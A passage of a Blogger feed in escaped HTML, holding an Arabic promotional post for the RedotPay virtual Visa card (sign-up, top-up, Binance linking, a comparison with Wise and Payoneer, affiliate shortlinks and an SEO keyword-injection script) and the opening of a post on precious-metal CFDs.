العربي\u003C\/h1\u003E\n\u003Cp\u003Eفي السنوات الأخيرة، أصبح العالم العربي يشهد ثورة رقمية حقيقية في مجالات التجارة الإلكترونية، والعمل الحر، والاستثمار عبر الإنترنت. ومع هذا التطور السريع، ظهرت حاجة ملحة لوسائل دفع موثوقة وآمنة وسهلة الاستخدام. وهنا برزت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E كخيار مثالي يلبي احتياجات المستخدمين العرب، سواء في التسوق أو سحب الأرباح أو إدارة الحسابات الإلكترونية.\u003C\/p\u003E\n\u003Cp\u003Eفي هذا المقال، سنتعرّف بالتفصيل على \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E، مميزاتها، طريقة الحصول عليها، وكيف يمكن ربطها بمواقع مثل Binance وPayPal، إضافةً إلى الأسباب التي تجعلها أفضل بطاقة افتراضية متاحة حاليًا في العالم العربي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s866\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"بطاقة ريدوت باي\" border=\"0\" data-original-height=\"455\" data-original-width=\"866\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/w640-h336\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" title=\"بطاقة فيزا مجانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eredotpay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eما هي بطاقة RedotPay Visa؟\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedotPay Visa\u003C\/strong\u003E هي بطاقة \u003Cstrong\u003Eافتراضية دولية مسبقة الدفع\u003C\/strong\u003E (Prepaid Virtual Visa Card) تتيح لك إجراء عمليات الشراء عبر الإنترنت بكل سهولة وأمان، تمامًا كما لو كانت بطاقة مصرفية حقيقية.\u003C\/p\u003E\n\u003Cp\u003Eتم إطلاق خدمة RedotPay لتسهيل عمليات الدفع الإلكتروني، خصوصًا للمستخدمين في الدول التي تعاني من صعوبات في الحصول على بطاقات مصرفية دولية. البطاقة تعمل بالدولار الأمريكي، ويمكن شحنها مباشرة من حسابك في المنصة باستخدام وسائل مختلفة مثل العملات الرقمية أو التحويل البنكي أو البطاقات الأخرى.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمميزات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتقدم RedotPay العديد من المزايا التي تجعلها واحدة من \u003Cstrong\u003Eأفضل البطاقات الافتراضية المتوفرة في العالم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3\u003E1.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eمتاحة في أغلب الدول العربية\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eسواء كنت في الجزائر، المغرب، مصر، السعودية، الإمارات أو غيرها، يمكنك التسجيل بسهولة في RedotPay والحصول على بطاقة Visa صالحة عالميًا.\u003C\/p\u003E\n\u003Ch3\u003E2.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eبطاقة افتراضية حقيقية برقم Visa عالمي\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eتحصل على رقم بطاقة، تاريخ انتهاء، ورمز CVV تمامًا كبطاقة حقيقية، مما يمكنك من استخدامها في جميع المتاجر الإلكترونية مثل Amazon وAliExpress وGoogle Play وApp Store وحتى الإعلانات على Facebook وTikTok.\u003C\/p\u003E\n\u003Ch3\u003E3.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eأمان عالي جدًا\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ERedotPay تعتمد تقنيات تشفير قوية لحماية بيانات المستخدم، كما يمكنك تجميد البطاقة مؤقتًا أو حذفها في أي وقت لتفادي أي عملية غير مرغوبة.\u003C\/p\u003E\n\u003Ch3\u003E4.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية سحب الأرباح بسهولة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك سحب أرباحك من مواقع العمل الحر مثل Upwork وFiverr أو من مواقع الاستثمار عبر الإنترنت وربط البطاقة بحسابك البنكي أو منصات العملات الرقمية.\u003C\/p\u003E\n\u003Ch3\u003E5.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eتفعيل فوري وسهل\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eبعد التسجيل وتأكيد الحساب، يمكنك الحصول على بطاقتك خلال دقائق فقط دون الحاجة لزيارة بنك أو إرسال أوراق كثيرة.\u003C\/p\u003E\n\u003Ch3\u003E6.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية الشحن بطرق متنوعة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك شحن البطاقة باستخدام العملات الرقمية مثل USDT أو عبر التحويل من بطاقات أخرى أو حتى عبر وكلاء محليين في بعض الدول.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eطريقة التسجيل والحصول على بطاقة RedotPay\u003C\/h2\u003E\n\u003Cp\u003Eعملية التسجيل بسيطة وسريعة، ويمكن لأي شخص القيام بها خلال أقل من 10 دقائق. إليك الخطوات بالتفصيل:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالدخول إلى الموقع الرسمي\u003C\/strong\u003E من خلال هذا الرابط:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للتسجيل في RedotPay\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأنشئ حسابًا جديدًا باستخدام بريدك الإلكتروني وكلمة مرور قوية.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eقم بتأكيد حسابك عبر البريد الإلكتروني.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبعد الدخول إلى لوحة التحكم، اختر “Get Virtual Visa Card”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكمل عملية التحقق من الهوية (KYC) ببطاقة الهوية أو جواز السفر.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eخلال وقت قصير، سيتم إصدار بطاقتك ويمكنك البدء باستخدامها فورًا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eكيفية شحن بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتتيح لك المنصة شحن البطاقة بعدة طرق مرنة، منها:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eإيداع العملات الرقمية\u003C\/strong\u003E (مثل USDT أو Bitcoin) ثم تحويلها إلى رصيد الدولار في البطاقة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eاستخدام بطاقات أخرى\u003C\/strong\u003E مثل Visa أو MasterCard لإعادة الشحن.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالتحويل البنكي الدولي\u003C\/strong\u003E لبعض الدول المدعومة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبعد الشحن، يصبح بإمكانك الدفع في أي موقع أو متجر إلكتروني يقبل بطاقات Visa.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eربط بطاقة RedotPay مع Binance\u003C\/h2\u003E\n\u003Cp\u003Eمن أهم المزايا التي يبحث عنها المستخدمون العرب هي إمكانية ربط بطاقة RedotPay مع منصة \u003Cstrong\u003EBinance\u003C\/strong\u003E لشراء أو سحب العملات الرقمية بسهولة.\u003C\/p\u003E\n\u003Cp\u003Eخطوات الربط بسيطة جدًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eافتح حسابك في Binance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eادخل إلى خيار “Buy Crypto” أو “Payment Methods”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأضف معلومات بطاقة RedotPay Visa (الرقم – تاريخ الانتهاء – رمز الأمان).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكّد العملية وستصبح البطاقة جاهزة للاستخدام في عمليات الشراء والسحب.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003Eبهذا الشكل يمكنك استخدام البطاقة لشراء USDT أو أي عملة رقمية مباشرة، أو سحب أرباحك إلى البطاقة بالدولار.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمقارنة بين RedotPay وبطاقات أخرى\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003Eالميزة\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003ERedotPay\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EWise\u003C\/th\u003E\n\u003Cth\u003EPayoneer\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتسجيل\u003C\/td\u003E\n\u003Ctd\u003Eسريع وسهل\u003C\/td\u003E\n\u003Ctd\u003Eمتوسط\u003C\/td\u003E\n\u003Ctd\u003Eيحتاج إلى مستندات كثيرة\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتفعيل\u003C\/td\u003E\n\u003Ctd\u003Eفوري\u003C\/td\u003E\n\u003Ctd\u003Eقد يستغرق أيام\u003C\/td\u003E\n\u003Ctd\u003Eيوم إلى يومين\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالدول المدعومة\u003C\/td\u003E\n\u003Ctd\u003Eأغلب الدول العربية\u003C\/td\u003E\n\u003Ctd\u003Eبعض الدول فقط\u003C\/td\u003E\n\u003Ctd\u003Eلا يدعم الجزائر والمغرب\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالشحن بالعملات الرقمية\u003C\/td\u003E\n\u003Ctd\u003E✅ نعم\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eربط Binance\u003C\/td\u003E\n\u003Ctd\u003E✅ سهل ومباشر\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003Eمن المقارنة يتضح أن RedotPay تتفوّق في \u003Cstrong\u003Eالمرونة وسهولة الاستخدام\u003C\/strong\u003E، خاصة للمستخدمين العرب الذين يبحثون عن بطاقة تدعم منصات العملات الرقمية وتعمل في كل المواقع العالمية.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eاستخدامات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالتسوق من مواقع عالمية مثل Amazon وeBay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشحن الحسابات الإعلانية في Facebook وGoogle وTikTok\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالاشتراك في المنصات التعليمية مثل Coursera وUdemy\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشراء اشتراكات Netflix وSpotify وChatGPT Plus\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسحب الأرباح من مواقع العمل الحر والمنصات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإرسال واستقبال الأموال بطريقة سريعة وآمنة\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eنصائح مهمة عند استخدام بطاقة RedotPay\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتأكد دائمًا من شحن البطاقة قبل أي عملية شراء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تشارك بيانات البطاقة مع أي شخص.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستخدم بريدًا إلكترونيًا آمنًا وكلمة مرور قوية لحسابك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفعّل خاصية \u003Cstrong\u003ETwo-Factor Authentication\u003C\/strong\u003E لزيادة الأمان.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفي حال ضياع الوصول أو الاشتباه في أي نشاط، قم بتجميد البطاقة فورًا من لوحة التحكم.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eلماذا يختار المستخدمون العرب RedotPay؟\u003C\/h2\u003E\n\u003Cp\u003Eلأنها ببساطة \u003Cstrong\u003Eتوفر ما يحتاجه المستخدم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسهولة التسجيل\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم العملات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتفعيل فوري\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبطاقة تعمل في كل المواقع\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تتطلب حساب بنكي\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم فني سريع ومتجاوب\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبالإضافة إلى ذلك، توفر المنصة تجربة استخدام حديثة وسلسة سواء على الهاتف أو الحاسوب، مما يجعلها مناسبة حتى للمبتدئين في عالم الدفع الإلكتروني.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم يعتمد أكثر فأكثر على المعاملات الرقمية، أصبحت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E الحل الأمثل للمستخدمين العرب الذين يبحثون عن بطاقة موثوقة وسهلة الاستخدام للدفع والسحب عبر الإنترنت.\u003Cbr \/\u003E\nسواء كنت رائد أعمال، أو تعمل حرًا على الإنترنت، أو حتى مستخدمًا عاديًا يريد التسوق بأمان، فإن RedotPay تمنحك كل ما تحتاجه في بطاقة واحدة.\u003C\/p\u003E\n\u003Cp\u003Eلا تفوت الفرصة وابدأ الآن بإنشاء حسابك مجانًا:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للحصول على بطاقة RedotPay Visa\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003Evar keywods=\"بطاقة ريدوتباي, بطاقة RedotPay, بطاقة RedotPay Visa, بطاقة فيزا افتراضية, بطاقة افتراضية للدفع الإلكتروني, بطاقة افتراضية بالدولار, بطاقة افتراضية للعملات الرقمية, بطاقة بنكية افتراضية, بطاقة دفع إلكتروني, ريدوتباي فيزا, RedotPay Visa Card, التسجيل في ريدوتباي, طريقة التسجيل في RedotPay, شحن بطاقة RedotPay, سحب الأرباح من RedotPay, ربط بطاقة RedotPay ببينانس, أفضل بطاقة افتراضية, بطاقة فيزا رقمية, بطاقة بنكية عالمية, طريقة الحصول على بطاقة افتراضية, بطاقة افتراضية للشراء من الإنترنت, بطاقة افتراضية تدعم بينانس, فيزا رقمية للعرب, بطاقة RedotPay الجزائر, بطاقة RedotPay المغرب, بطاقة RedotPay السعودية, بطاقة RedotPay مصر, بطاقة ريدوتباي بالدولار, RedotPay بالدولار, RedotPay 2025, الدفع الإلكتروني في العالم العربي, أفضل بطاقة للدفع الإلكتروني 2025, ريدوتباي لسحب الأرباح, RedotPay للربح من الإنترنت\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9046115942202805855\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html","title":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s72-w640-h336-c\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1385949461246463830"},"published":{"$t":"2025-11-12T07:01:00.000-08:00"},"updated":{"$t":"2025-11-12T07:11:25.959-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"البلاتين"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذهب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الفضة"}],"title":{"type":"text","$t":"عقود الفروقات على المعادن الثمينة: الذهب مقابل الفضة مقابل البلاتين"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Ch1 style=\"background: white; margin-bottom: 16.1pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.1pt; margin: 16.1pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eعقود الفروقات على المعادن الثمينة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 24pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 24pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالذهب مقابل الفضة مقابل البلاتين\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eتُعد المعادن الثمينة من أكثر الأصول\nجاذبية للمستثمرين الذين يسعون إلى التنويع والتحوط ضد التقلبات الاقتصادية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eومع أن الذهب يتصدر المشهد كرمز للأمان المالي،\nفإن الفضة والبلاتين لا تقلان أهمية، فلكل منها خصائصه الفريدة من حيث التقلب،\nوحجم السوق، والاستخدامات الصناعية\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالتداول عبر \u003Cb\u003Eعقود الفروقات\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E (CFDs)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيتيح للمستثمرين فرصة الاستفادة من تحركات\nالأسعار في هذه المعادن دون الحاجة إلى تخزينها فعليًا، مما يجعلها وسيلة فعالة\nلإدارة المحافظ في أوقات الاستقرار أو الأزمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"background: white; margin-bottom: 14.95pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.95pt; margin: 14.95pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eالذهب\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 18pt; line-height: 116%; mso-bidi-font-family: Verdana; mso-fareast-font-family: Verdana; mso-themecolor: text1;\"\u003E: \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 116%; mso-ascii-font-family: Verdana; mso-fareast-font-family: Verdana; mso-hansi-font-family: Verdana; mso-themecolor: text1;\"\u003Eمعيار الثقة والاستقرار\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; margin-bottom: 8.25pt; margin-left: 0cm; margin-right: 0cm; margin-top: 8.25pt; margin: 8.25pt 0cm; mso-background-themecolor: background1;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيُعتبر الذهب الركيزة الأساسية لسوق\nالمعادن الثمينة، وغالبًا ما يُستخدم كأداة تحوط ضد التضخم وتراجع العملات\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eيمتاز بسيولته العالية، إذ يُتداول على نطاق\nعالمي من قبل البنوك المركزية، وصناديق التحوط، والمستثمرين الأفراد\u003C\/span\u003E\u003Cspan dir=\"RTL\" face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; line-height: 116%;\"\u003E. \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;; line-height: 116%;\"\u003Eالتقلب في سعر الذهب عادةً أقل من الفضة\nوالبلاتين، مما يجعله خيارًا مفضلًا للمستثمرين الباحثين عن الاستقرار النسبي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan face=\"Verdana, \u0026quot;sans-serif\u0026quot;\" lang=\"PL\" style=\"color: black; line-height: 116%;\"\u003E\u003Cspan 